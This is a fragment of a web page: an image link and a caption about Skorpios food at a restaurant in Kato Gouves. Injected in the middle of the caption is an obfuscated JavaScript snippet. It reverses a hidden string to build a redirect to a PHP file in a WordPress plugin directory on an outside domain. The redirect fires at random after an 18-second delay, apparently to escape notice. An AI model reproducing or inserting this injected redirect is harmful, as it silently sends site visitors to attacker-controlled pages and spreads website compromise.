 Skorpios_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gouves